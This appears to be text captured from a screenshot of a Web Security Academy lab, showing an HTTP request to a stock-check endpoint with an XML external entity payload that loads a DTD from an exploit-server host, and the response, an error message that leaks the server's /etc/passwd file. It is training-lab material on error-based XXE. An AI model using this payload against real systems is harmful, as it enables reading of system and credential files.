 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept : */*
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding : gzip, deflate, br
Referer :
https://0ae10024035efc3781cf34ca00c300a4.web-secu
rity-academy.net/product?productId=1
Content-Type : application/xml
Content-Length : 234
Origin :
https://0ae10024035efc3781cf34ca00c300a4.web-secu
rity-academy.net
Sec-Fetch-Dest : empty
Sec-Fetch-Mode : cors
Sec-Fetch-Site : same-origin
Priority : u=0
Te : trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0aa900a6031ffc07814d33f001bc00
bd.exploit-server.net/exploit"> %xxe;]>
<stockCheck >
<productId >
1
</productId >
<storeId >
1
</storeId >
</stockCheck >
1 HTTP/2 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 2415
5
6 "XML parser exited with error: java.io.FileNotFoundException: /invalid/root:x:0:0:root:/root:/bin
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,